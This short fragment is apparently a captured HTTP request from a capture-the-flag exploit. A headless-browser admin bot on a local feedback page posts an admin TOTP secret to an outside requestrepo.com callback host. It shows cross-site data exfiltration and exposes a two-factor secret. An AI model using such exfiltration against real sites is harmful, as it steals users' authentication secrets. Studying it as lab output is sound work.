 POST / HTTP/1.0
Host: iuxhte87.requestrepo.com
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Connection: close
Content-Length: 86
Content-Type: text/plain;charset=UTF-8
Referer: http://localhost:5000/feedback/4
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/81.0.4044.113 Safari/537.36

{"url":"otpauth://totp/Fort%20Knox:admin?secret=PEBYM5YW4ZGFC6EE&issuer=Fort%20Knox"}